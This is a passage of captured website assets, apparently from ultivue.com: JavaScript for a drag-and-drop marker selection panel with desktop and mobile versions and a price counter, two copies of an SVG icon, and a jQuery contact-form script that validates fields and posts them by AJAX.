
                return false;
            });
        });

        this.deleted_markers.forEach((marker, idx) => {
            const refresh_btn = marker.querySelector('.constructor__marker-btn--refresh');

            refresh_btn.addEventListener('click', () => {
                _this.refresh_marker(marker, idx);
            });
        });

        if (window_width > 1200) {
            this.new_markers.forEach(marker => {
                marker.setAttribute('draggable', true);

                marker.addEventListener('mousedown', () => {
                    marker.classList.add(_this.settings.clicked_class);
                });
                marker.addEventListener('mouseup', () => {
                    marker.classList.remove(_this.settings.clicked_class);
                });
                marker.addEventListener('dragstart', (event) => {
                    marker.classList.remove(_this.settings.clicked_class);
                    marker.classList.add(_this.settings.drag_start_class);

                    drag_src_el = marker;
                });
                marker.addEventListener('dragend', (event) => {
                    marker.classList.remove(_this.settings.drag_over_class);
                    marker.classList.remove(_this.settings.drag_start_class);
                });
            });
        } else {
            if (this.curr_markers_ghost_count != 0) {
                this.new_markers.forEach((marker, idx) => {
                    marker.addEventListener('click', function (e) {
                        const name = marker.dataset.name;

                        _this.set_ghost_marker_visible(marker, _this.settings.empty_class, _this.settings.hide_class)
                        _this.set_marker_to_curr_area(marker);
                        marker.remove();

                        _this.curr_markers_ghost_count -= 1;
                        _this.update_events();

                        const curr_ghost_not_hide = _this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--ghost:not(.hide)');
                        const new_marker = document.querySelector(`.constructor .constructor__markers--curr .constructor__marker--new[data-name="${name}"]`);

                        curr_ghost_not_hide[0].classList.add(_this.settings.hide_class);
                        curr_ghost_not_hide[0].classList.remove(_this.settings.empty_class);

                        _this.set_new_order_num_for_transfered_markers(new_marker, curr_ghost_not_hide[0]);
                        _this.set_new_visual_for_transfered_markers(_this.transfer_markers);

                    });
                });
            }
        }

        this.transfer_markers.forEach(marker => {
            const delete_btn = marker.querySelector('.constructor__marker-btn--delete');
            
            delete_btn.addEventListener('click', (e) => {
                _this.refresh_new_marker(marker);
            });
        });
        this.settings.mini_modals.forEach(modal => {
            const close_btn = modal.querySelector('.mini__modal-close');

            close_btn.addEventListener('click', () => {
                modal.classList.add(_this.settings.hide_class);
            });
        });
    }
    update_events() {
        this.remove_events(this.new_markers);
        this.remove_events(this.curr_markers);
        this.remove_events(this.curr_markers_ghost);
        this.remove_events(this.transfer_markers);
        this.remove_events(this.deleted_markers);

        this.get_markers();
        this.init_events();
        this.save_final_markers_list();
    }
    delete_marker(marker) {
        this.set_marker_to_delete_area(marker);
        this.set_ghost_marker_visible(marker, this.settings.empty_class, this.settings.hide_class);
        this.set_deleted_text_visibility();
        this.set_refresh_btn_visible(marker);

        this.deleted_markers_count += 1;
        this.curr_markers_ghost_count += 1;
        if (this.deleted_markers_count < 2) {
            this.curr_markers.forEach(marker => {
                const close_btn = marker.querySelector('.constructor__marker-btn--delete');
                close_btn.classList.remove(this.settings.hide_class);
                marker.classList.remove(this.settings.drop_no_class);
            });

            // this.is_init_mini_modal && window_width > 1200 ? this.init_mini_modal('first') : '';
        } else if (this.deleted_markers_count == 2) {
            // this.init_mini_modal('second');
            // this.is_init_mini_modal = false;

            this.curr_markers.forEach(marker => {
                const close_btn = marker.querySelector('.constructor__marker-btn--delete');
                close_btn.classList.add(this.settings.hide_class);
                marker.classList.add(this.settings.drop_no_class);
            });
        }

        this.update_events();
    }
    refresh_marker(marker, idx) {
        this.set_marker_to_curr_area(marker);
        this.set_ghost_marker_unvisible(marker, this.settings.hide_class, this.settings.empty_class);
        this.set_deleted_text_visibility();
        this.set_delete_btn_visible(marker);

        this.deleted_markers_count -= 1;
        if (this.deleted_markers_count < 2) {
            const curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--curr');
            curr_markers.forEach(marker => {
                const close_btn = marker.querySelector('.constructor__marker-btn--delete');
                close_btn.classList.remove(this.settings.hide_class);
                marker.classList.remove(this.settings.drop_no_class);
            });
        }

        this.update_events();

        this.set_marker_to_new_area(this.transfer_markers[idx]);
        this.set_initial_visual_for_marker(this.transfer_markers[idx]);
        this.set_ghost_marker_unvisible(this.transfer_markers[idx], this.settings.hide_class, this.settings.drag_start_class);

        this.update_events();
    }
    refresh_new_marker(marker) {
        this.set_ghost_marker_visible(this.curr_markers_ghost[marker.style.order], this.settings.drag_over_class, this.settings.hide_class)
        this.set_marker_to_new_area(marker);
        this.set_ghost_marker_unvisible(marker, this.settings.hide_class, this.settings.drag_start_class);
        this.set_initial_visual_for_marker(marker);

        this.curr_markers_ghost_count += 1;
        this.update_events();
    }
    drop_marker(new_marker, curr_marker) {
        curr_marker.classList.remove(this.settings.drag_over_class);
        this.set_ghost_marker_visible(new_marker, this.settings.drag_start_class, this.settings.hide_class);
        this.set_marker_to_delete_area(curr_marker);
        this.set_refresh_btn_visible(curr_marker);
        this.set_deleted_text_visibility();
        new_marker.remove();

        this.set_new_order_num_for_transfered_markers(new_marker, curr_marker);

        this.settings.curr_markers_wrap.innerHTML += new_marker.outerHTML;

        const transfer_new_marker = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--new');
        this.set_new_visual_for_transfered_markers(transfer_new_marker);

        this.deleted_markers_count += 1;
        if (this.deleted_markers_count < 2) {
            const curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--curr');
            curr_markers.forEach(marker => {
                const close_btn = marker.querySelector('.constructor__marker-btn--delete');
                close_btn.classList.remove(this.settings.hide_class);
                marker.classList.remove(this.settings.drop_no_class);
            });

            // this.is_init_mini_modal ? this.init_mini_modal('first') : '';
        } else if (this.deleted_markers_count == 2) {
            // this.init_mini_modal('second');
            // this.is_init_mini_modal = false;

            const curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--curr');
            curr_markers.forEach(marker => {
                const close_btn = marker.querySelector('.constructor__marker-btn--delete');
                close_btn.classList.add(this.settings.hide_class);
                marker.classList.add(this.settings.drop_no_class);
            });
        }

        this.update_events();
    }
    drop_marker2(new_marker, curr_marker) {
        curr_marker.classList.add(this.settings.hide_class);
        this.set_ghost_marker_visible(new_marker, this.settings.drag_start_class, this.settings.hide_class);
        this.set_refresh_btn_visible(curr_marker);
        this.set_deleted_text_visibility();
        new_marker.remove();

        this.set_new_order_num_for_transfered_markers(new_marker, curr_marker);

        this.settings.curr_markers_wrap.innerHTML += new_marker.outerHTML;

        const transfer_new_marker = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--new');
        this.set_new_visual_for_transfered_markers(transfer_new_marker);

        this.update_events();
    }
    set_marker_to_delete_area(marker) {
        marker.remove();
        this.settings.deleted_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_curr_area(marker) {
        marker.remove();
        this.settings.curr_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_new_area(marker) {
        if (marker) {
            marker.remove();
            marker.setAttribute('draggable', true);
            marker.style.order = marker.dataset.initialOrder;
            this.settings.new_markers_wrap.innerHTML += marker.outerHTML;
        }
    }
    set_ghost_marker_visible(marker, add_class, remove_class) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const ghost_marker = document.querySelector(`.constructor__marker--ghost[data-name="${marker_name}"]`);
            ghost_marker.classList.add(add_class);
            ghost_marker.classList.remove(remove_class);
        }
    }
    set_ghost_marker_unvisible(marker, add_class, remove_class) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const ghost_marker = document.querySelector(`.constructor__marker--ghost[data-name="${marker_name}"]`);
            ghost_marker.classList.add(add_class);
            ghost_marker.classList.remove(remove_class);
        }
    }
    set_refresh_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__marker[data-name="${marker_name}"]:not(.constructor__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__marker-btn--refresh');
        const delete_btn = marker_el.querySelector('.constructor__marker-btn--delete');

        refresh_btn.classList.remove(this.settings.hide_class);
        delete_btn.classList.add(this.settings.hide_class);
    }
    set_deleted_text_visibility() {
        const wrapper = this.settings.deleted_markers_wrap;
        const text = this.settings.markers_deleted_text();

        if (wrapper.children.length === 1) {
            text.classList.remove(this.settings.hide_class);
        } else {
            text.classList.add(this.settings.hide_class);
        }
    }
    set_delete_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__marker[data-name="${marker_name}"]:not(.constructor__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__marker-btn--refresh');
        const delete_btn = marker_el.querySelector('.constructor__marker-btn--delete');

        refresh_btn.classList.add(this.settings.hide_class);
        delete_btn.classList.remove(this.settings.hide_class);
    }
    set_new_visual_for_transfered_markers(arr) {
        arr.forEach(marker => {
            const delete_btn = marker.querySelector('.constructor__marker-btn--delete');

            marker.removeAttribute('draggable');
            marker.classList.remove(this.settings.drag_start_class);
            marker.classList.add(this.settings.drag_finish_class);
            delete_btn.classList.remove(this.settings.hide_class);
        });
    }
    set_initial_visual_for_marker(marker) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const marker_el = document.querySelector(`.constructor__marker[data-name="${marker_name}"]:not(.constructor__marker--ghost)`);
            const delete_btn = marker_el.querySelector('.constructor__marker-btn--delete');

            marker_el.classList.remove(this.settings.drag_finish_class);
            delete_btn.classList.add(this.settings.hide_class);
        }
    }
    set_new_order_num_for_transfered_markers(new_marker, curr_marker) {
        new_marker.dataset.initialOrder = new_marker.style.order;
        new_marker.style.order = curr_marker.style.order;
    }
    remove_events(arr) {
        arr.forEach(item => {
            item.replaceWith(item.cloneNode(true));
        });
    }
    save_final_markers_list() {
        const hidden_input = this.settings.input_list();
        const markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker:not(.constructor__marker--ghost)');
        const markers_length = markers.length;

        hidden_input.value = '';
        markers.forEach((marker, idx) => {
            hidden_input.value += marker.dataset.name + (idx+1 == markers_length ? '' : ', ')
        });
        const e = new Event("change");
        hidden_input.dispatchEvent(e);
    }
    save_price() {
        const counter_el = this.settings.price_counter();
        const btn_minus = counter_el.querySelector('.price__counter-minus');
        const btn_plus = counter_el.querySelector('.price__counter-plus');
        const input_number = counter_el.querySelector('input[type="number"]');
        const input_price = counter_el.querySelector('input[name="markers_price"]');
        const price_num = this.settings.form.querySelector('.price-num span');
        //let price_num_val = parseInt(price_num.innerText.replace(/[\s.,%]/g, ''));
        //hide price
        let price_num_val = 1;

        let counter = 3;

        btn_minus.addEventListener('click', function (e) {
            e.preventDefault();
            counter--;
            counter = (counter < 3) ? 3 : counter--;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        btn_plus.addEventListener('click', function (e) {
            e.preventDefault();
            counter++;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        input_number.addEventListener('keyup', function (e) {
            let count = this.value;
            if (!count || count < 3) {
                count = 3;
            }
            recalc_price_num(count);
        });
        input_number.addEventListener('blur', function (e) {
            let count = this.value;
            if (!count || count < 3) {
                let count = 3;
                this.value = count;
                recalc_price_num(count);
            }
        });

        function recalc_price_num(counter) {
            const final_num = price_num_val * counter;
            // hidden price
            //price_num.innerText = final_num.toLocaleString("en-US");
        }

        function set_counter_num(counter) {
            input_number.value = counter;
        }
    }
}

class createNewPanelMobile {
    deleted_markers_count = 0;
    is_init_mini_modal = false;
    settings = {
        section: document.querySelector('.constructor__mobile'),
        select: () => this.settings.section.querySelector('.new__markers'),
        btn_close_select: () => this.settings.section.querySelector('.new__markers__header-btn'),
        form: document.querySelector('.constructor__mobile__form'),
        input_list: () => this.settings.form.querySelector('input[name="markers_list"]'),
        price_counter: () => this.settings.section.querySelector('.price__counter'),
        curr_markers_wrap: document.querySelector('.constructor__mobile__markers--curr'),
        new_markers_wrap: document.querySelector('.new__markers__select'),
        deleted_markers_wrap: document.querySelector('.constructor__mobile__markers--deleted'),
        markers_deleted_text: () => this.settings.deleted_markers_wrap.querySelector('.constructor__mobile__markers-text'),
        modal: document.querySelector('.constructor__mobile__modal'),
        modal_btn: document.querySelector('.constructor__mobile__modal-btn'),
        hide_class: 'hide',
        active_class: 'active',
        clicked_class: 'clicked',
    }
    constructor() {
        if (this.settings.section) {
            this.init_section();
            this.get_markers();
            this.init_markers_order_num();
            this.init_events();
            this.save_price();
            this.save_final_markers_list();
            //this.hide_modal();
        }
    }
    get_markers() {
        const select = this.settings.select();
        this.new_markers = select.querySelectorAll('.constructor__mobile__marker--new');
        this.curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker--curr');
        this.deleted_markers = this.settings.deleted_markers_wrap.querySelectorAll('.constructor__mobile__marker');
        this.transfer_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker--new');
    }
    init_markers_order_num() {
        this.curr_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.new_markers.forEach((marker, idx) => {
            marker.style.order = idx;
            marker.dataset.initialOrder = idx;
        });
    }
    init_events() {
        const _this = this;
        const btn_close_select = this.settings.btn_close_select();
        let clicked_curr_marker;

        this.curr_markers.forEach(marker => {
            marker.addEventListener('click', function (e) {
                _this.init_select();
                marker.classList.add(_this.settings.active_class);
                clicked_curr_marker = marker;
            });
        });
        this.new_markers.forEach(marker => {
            marker.addEventListener('click', function (e) {
                clicked_curr_marker.remove();
                _this.set_marker_to_delete_area(clicked_curr_marker);
                _this.set_deleted_text_visibility();
                _this.set_new_order_num_for_transfered_markers(marker, clicked_curr_marker);
                marker.classList.add(_this.settings.clicked_class);
                _this.set_delete_btn_visible(marker);
                _this.set_marker_to_curr_area(marker);

                _this.deleted_markers_count += 1;
                _this.update_events();

                if (_this.deleted_markers_count == 2) {
                    _this.curr_markers.forEach(marker => {
                        const arrow = marker.querySelector('.constructor__mobile__marker-arrow');
                        arrow.classList.add(_this.settings.hide_class);
                    });
                    //_this.init_modal();
                    //_this.is_init_mini_modal = false;
                    _this.remove_events(_this.curr_markers);
                }

                _this.set_refresh_btn_visible(clicked_curr_marker);
                _this.hide_select();
            });

            marker.addEventListener('touchstart', function (e) {
                marker.classList.add(_this.settings.active_class);
            });
            marker.addEventListener('touchend', function (e) {
                marker.classList.remove(_this.settings.active_class);
            });
        });
        this.transfer_markers.forEach((marker, idx) => {
            marker.addEventListener('click', function (e) {
                _this.set_marker_to_new_area(marker);
                _this.set_marker_to_curr_area(_this.deleted_markers[idx]);
                _this.set_marker_arrow_visible(_this.deleted_markers[idx]);
                _this.deleted_markers_count -= 1;
                _this.update_events();

                if (_this.deleted_markers_count < 2) {
                    _this.curr_markers.forEach(marker => {
                        const arrow = marker.querySelector('.constructor__mobile__marker-arrow');
                        arrow.classList.remove(_this.settings.hide_class);
                    });
                }
            });
        });
        this.deleted_markers.forEach((marker, idx) => {
            const refresh_btn = marker.querySelector('.constructor__mobile__marker-btn--refresh');

            refresh_btn.addEventListener('click', function (e) {
                _this.set_marker_to_curr_area(marker);
                _this.set_marker_arrow_visible(marker);
                _this.set_deleted_text_visibility();

                _this.update_events();
                _this.deleted_markers_count -= 1;

                _this.set_marker_to_new_area(_this.transfer_markers[idx]);

                _this.update_events();

                if (_this.deleted_markers_count < 2) {
                    _this.curr_markers.forEach(marker => {
                        const arrow = marker.querySelector('.constructor__mobile__marker-arrow');
                        arrow.classList.remove(_this.settings.hide_class);
                    });
                }
            });
        });

        btn_close_select.addEventListener('click', function (e) {
            _this.hide_select();
        });
    }
    update_events() {
        const btn_close_select = this.settings.btn_close_select();

        this.remove_events(this.new_markers);
        this.remove_events(this.curr_markers);
        this.remove_events(this.transfer_markers);
        this.remove_events(this.deleted_markers);
        btn_close_select.replaceWith(btn_close_select.cloneNode(true));

        this.get_markers();
        this.init_events();
        this.save_final_markers_list();
    }
    remove_events(arr) {
        arr.forEach(item => {
            item.replaceWith(item.cloneNode(true));
        });
    }
    init_select() {
        const select = this.settings.select();
        select.classList.remove(this.settings.hide_class);
    }
    hide_select() {
        const select = this.settings.select();
        select.classList.add(this.settings.hide_class);
    }
    init_section() {
        this.settings.section.classList.remove(this.settings.hide_class);
    }
    set_marker_to_delete_area(marker) {
        marker.remove();
        this.settings.deleted_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_curr_area(marker) {
        marker.remove();
        this.settings.curr_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_new_area(marker) {
        marker.remove();
        const delete_btn = marker.querySelector('.constructor__mobile__marker-btn--delete');
        marker.style.order = marker.dataset.initialOrder;
        marker.classList.remove(this.settings.clicked_class);
        delete_btn.classList.add(this.settings.hide_class);
        this.settings.new_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_new_order_num_for_transfered_markers(new_marker, curr_marker) {
        // new_marker.dataset.initialOrder = new_marker.style.order;
        new_marker.style.order = curr_marker.style.order;
    }
    set_delete_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__mobile__marker[data-name="${marker_name}"]`);
        const delete_btn = marker_el.querySelector('.constructor__mobile__marker-btn--delete');

        delete_btn.classList.remove(this.settings.hide_class);
    }
    set_refresh_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__mobile__marker[data-name="${marker_name}"]:not(.constructor__mobile__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__mobile__marker-btn--refresh');
        const arrow = marker_el.querySelector('.constructor__mobile__marker-arrow');

        refresh_btn.classList.remove(this.settings.hide_class);
        arrow.classList.add(this.settings.hide_class);
    }
    set_marker_arrow_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__mobile__marker[data-name="${marker_name}"]:not(.constructor__mobile__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__mobile__marker-btn--refresh');
        const arrow = marker_el.querySelector('.constructor__mobile__marker-arrow');

        refresh_btn.classList.add(this.settings.hide_class);
        arrow.classList.remove(this.settings.hide_class);
    }
    set_deleted_text_visibility() {
        const wrapper = this.settings.deleted_markers_wrap;
        const text = this.settings.markers_deleted_text();

        if (wrapper.children.length === 1) {
            text.classList.remove(this.settings.hide_class);
        } else {
            text.classList.add(this.settings.hide_class);
        }
    }
    save_price() {
        const price_counter = this.settings.price_counter();
        const btn_minus = price_counter.querySelector('.price__counter-minus');
        const btn_plus = price_counter.querySelector('.price__counter-plus');
        const input_number = price_counter.querySelector('input[type="number"]');
        const input_price = price_counter.querySelector('input[name="markers_price"]');
        const price_num = this.settings.form.querySelector('.price-num span');
        let price_num_val = parseInt(price_num.innerText.replace(/[\s.,%]/g, ''));

        let counter = 3;

        btn_minus.addEventListener('click', function (e) {
            e.preventDefault();
            counter--;
            counter = (counter < 3) ? 3 : counter--;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        btn_plus.addEventListener('click', function (e) {
            e.preventDefault();
            counter++;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        input_number.addEventListener('keyup', function (e) {
            let count = this.value;
            if (!count || count < 3) {
                count = 3;
            }
            recalc_price_num(count);
        });
        input_number.addEventListener('blur', function (e) {
            let count = this.value;
            if (!count || count < 3) {
                let count = 3;
                this.value = count;
                recalc_price_num(count);
            }
        });

        function recalc_price_num(counter) {
            const final_num = price_num_val * counter;
            price_num.innerText = final_num.toLocaleString("en-US");
        }

        function set_counter_num(counter) {
            input_number.value = counter;
        }
    }
    save_final_markers_list() {
        const hidden_input = this.settings.input_list();
        const markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker');
        const markers_length = markers.length;

        hidden_input.value = '';
        markers.forEach((marker, idx) => {
            hidden_input.value += marker.dataset.name + (idx + 1 == markers_length ? '' : ', ')
        });
        const e = new Event("change");
        hidden_input.dispatchEvent(e);
    }
    init_modal() {
        if (this.is_init_mini_modal) {
            const main = document.querySelector('.main');
            const header = document.querySelector('.header');
            const footer = document.querySelector('.footer');
            
            this.settings.modal.classList.remove(this.settings.hide_class);
            this.settings.modal.classList.add(this.settings.active_class);
            main.classList.add('blurred');
            header.classList.add('blurred');
            footer.classList.add('blurred');
        }
    }
    hide_modal() {
        const _this = this;
        const main = document.querySelector('.main');
        const header = document.querySelector('.header');
        const footer = document.querySelector('.footer');

        this.settings.modal_btn.addEventListener('click', function (e) {
            _this.settings.modal.classList.add(_this.settings.hide_class);
            main.classList.remove('blurred');
            header.classList.remove('blurred');
            footer.classList.remove('blurred');
        });

        // document.addEventListener("click", (event) => {
        //     const is_click_inside = _this.settings.modal.contains(event.target);

        //     if (!is_click_inside && _this.settings.modal.classList.contains(_this.settings.active_class)) {
        //         _this.settings.modal.classList.add(_this.settings.hide_class);
        //         main.classList.remove('blurred');
        //         header.classList.remove('blurred');
        //         footer.classList.remove('blurred');;
        //     }
        // });
    }
}

document.addEventListener('DOMContentLoaded', function (e) {
     
    var elements =  document.getElementsByClassName('constructor-v1');
    if (elements.length>0){
        if (window_width > 767) {
            const create_new_panel = new createNewPanel();
        } else {
            const create_new_panel_mobile = new createNewPanelMobile();
        }
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2022/07/Ultivue_rescource-center-icons_poster.svg
body_size: 396
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="38.806mm" height="38.8056mm" viewBox="0 0 110.0013 110"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="kacheln_hintergrund"><rect x=".0006" y="0" width="110" height="110" rx="54.9999" ry="54.9999"/></g><g id="icons_white"><rect class="cls-1" x="14.6701" y="28.7209" width="82.2892" height="51.7892" rx="3.5327" ry="3.5327"/><rect class="cls-1" x="24.8627" y="58.441" width="11.002" height="11.8233" rx=".8018" ry=".8018"/><rect class="cls-1" x="44.9091" y="54.6155" width="10.2593" height="15.6488" rx=".8018" ry=".8018"/><line class="cls-1" x1="23.9185" y1="27.7209" x2="23.9185" y2="3.441"/><line class="cls-1" x1="81.2657" y1="35.7274" x2="30.3637" y2="35.7274"/><line class="cls-1" x1="87.0747" y1="51.4759" x2="66.2312" y2="51.4759"/><line class="cls-1" x1="87.0747" y1="70.092" x2="66.2312" y2="70.092"/><line class="cls-1" x1="82.9745" y1="56.1299" x2="66.2312" y2="56.1299"/><line class="cls-1" x1="86.4098" y1="60.784" x2="66.2312" y2="60.784"/><line class="cls-1" x1="82.9745" y1="65.438" x2="66.2312" y2="65.438"/><line class="cls-1" x1="87.8823" y1="39.519" x2="23.7471" y2="39.519"/><line class="cls-1" x1="35.8648" y1="63.4715" x2="24.8627" y2="63.4715"/><line class="cls-1" x1="55.0006" y1="61.0535" x2="45.8765" y2="61.0535"/><line class="cls-1" x1="55.0006" y1="47.5673" x2="45.8765" y2="47.5673"/><line class="cls-1" x1="50.4386" y1="53.6155" x2="50.4386" y2="47.5673"/><line class="cls-1" x1="30.3637" y1="58.3554" x2="30.3637" y2="52.3072"/><line class="cls-1" x1="34.9258" y1="51.3939" x2="25.8017" y2="51.3939"/><line class="cls-1" x1="89.1465" y1="27.7209" x2="89.1465" y2="3.441"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/contact/js/contact.js?ver=402fb577dcd7ec1d022672eac4ae6ee7
body_size: 463
content:
jQuery(document).ready(function( $ ) {


    function isFunction(functionToCheck)  {
        var getType = {};
        return functionToCheck && getType.toString.call(functionToCheck) === '[object Function]';
    }


    function general_contact($form){
        var ajaxurl = $form.data('action');
        var id = $form.data('id');
        var info1 = $form.data('info1');
        var info2 = $form.data('info2');
        var info3 = $form.data('info3');
        var info4 = $form.data('info4');
        var subject = $form.data('info5');

        var form_serialize = $form.serialize();

        var result = false;

        $form.find ('input.required').each(function(required){

            if ($(this).val().length > 1) {
                result = true;
                $(this).removeClass('error');
            } else {
                result = false;
                $(this).addClass('error');
            }

            if ($(this).hasClass('email')) {
                var pattern = /^([a-z0-9_\.-])+@[a-z0-9-]+\.([a-z]{2,6}\.)?[a-z]{2,6}$/i;
                if( !pattern.test( $(this).val() ) ) {
                    result = false;
                    $(this).addClass('error');
                }
            }

        });

        $form.find ('textarea.required').each(function(required){

            if ($(this).val().length > 1) {
                result = true;
                $(this).removeClass('error');
            } else {
                result = false;
                $(this).addClass('error');
            }

        });

        if (result) {
            $form.find('.container_any').css('display', 'block');
            var data = {
                action: 'contact_form',
                id: id,
                info1: info1,
                info2: info2,
                info3: info3,
                info4: info4,
                subject: subject,
                form_serialize: form_serialize,
            };

            jQuery.post( ajaxurl, data, function(response) {
                $form.find('.message_ok').css('display', 'block');
                $form.find('.container_any').css('display', 'none');
                $form[0].reset();
            });
        }

    }



    $('.contact_form').submit(function(e){
        e.preventDefault();
        var uniq_js = $(this).data('js');
        var id = $(this).data('id');
        if ( isFunction(window['uniq_contact_'+id]) ) {
            window['uniq_contact_'+id]($(this));
        } else {
            general_contact($(this));
        }
    });


});

--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2024/10/Ultivue_rescource-center-icons_poster.svg
body_size: 396
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="38.806mm" height="38.8056mm" viewBox="0 0 110.0013 110"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="kacheln_hintergrund"><rect x=".0006" y="0" width="110" height="110" rx="54.9999" ry="54.9999"/></g><g id="icons_white"><rect class="cls-1" x="14.6701" y="28.7209" width="82.2892" height="51.7892" rx="3.5327" ry="3.5327"/><rect class="cls-1" x="24.8627" y="58.441" width="11.002" height="11.8233" rx=".8018" ry=".8018"/><rect class="cls-1" x="44.9091" y="54.6155" width="10.2593" height="15.6488" rx=".8018" ry=".8018"/><line class="cls-1" x1="23.9185" y1="27.7209" x2="23.9185" y2="3.441"/><line class="cls-1" x1="81.2657" y1="35.7274" x2="30.3637" y2="35.7274"/><line class="cls-1" x1="87.0747" y1="51.4759" x2="66.2312" y2="51.4759"/><line class="cls-1" x1="87.0747" y1="70.092" x2="66.2312" y2="70.092"/><line class="cls-1" x1="82.9745" y1="56.1299" x2="66.2312" y2="56.1299"/><line class="cls-1" x1="86.4098" y1="60.784" x2="66.2312" y2="60.784"/><line class="cls-1" x1="82.9745" y1="65.438" x2="66.2312" y2="65.438"/><line class="cls-1" x1="87.8823" y1="39.519" x2="23.7471" y2="39.519"/><line class="cls-1" x1="35.8648" y1="63.4715" x2="24.8627" y2="63.4715"/><line class="cls-1" x1="55.0006" y1="61.0535" x2="45.8765" y2="61.0535"/><line class="cls-1" x1="55.0006" y1="47.5673" x2="45.8765" y2="47.5673"/><line class="cls-1" x1="50.4386" y1="53.6155" x2="50.4386" y2="47.5673"/><line class="cls-1" x1="30.3637" y1="58.3554" x2="30.3637" y2="52.3072"/><line class="cls-1" x1="34.9258" y1="51.3939" x2="25.8017" y2="51.3939"/><line class="cls-1" x1="89.1465" y1="27.7209" x2="89.1465" y2="3.441"/></g></svg>